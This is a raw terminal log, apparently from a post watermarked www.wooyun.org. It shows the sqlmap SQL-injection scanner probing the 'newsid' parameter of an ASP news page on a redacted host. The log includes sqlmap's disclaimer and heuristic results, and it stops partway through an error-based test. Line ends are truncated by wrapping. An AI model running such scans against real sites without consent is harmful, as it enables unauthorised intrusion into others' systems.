 C:\Python27\sqlmap>sqlmap.py -u "http:// /cjcx/bkxt/index5.asp?news
d=1"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:49:30
[16:49:30] [INFO] testing connection to the target URL
[16:49:30] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[16:49:31] [INFO] target URL is stable
[16:49:31] [INFO] testing if GET parameter 'newsid' is dynamic
[16:49:32] [WARNING] GET parameter 'newsid' does not appear dynamic
[16:49:32] [WARNING] heuristic (basic) test shows that GET parameter 'newsid' m
ght not be injectable
[16:49:32] [INFO] heuristic (XSS) test shows that GET parameter 'newsid' might
e vulnerable to XSS attacks
[16:49:32] [INFO] testing for SQL injection on GET parameter 'newsid'
[16:49:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:49:33] [WARNING] reflective value(s) found and filtering out
[16:49:33] [WARNING] frames detected containing attacked parameter values. Plea
e be sure to test those separately in case that attack on this page fails
www.wooyun.org
[16:49:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus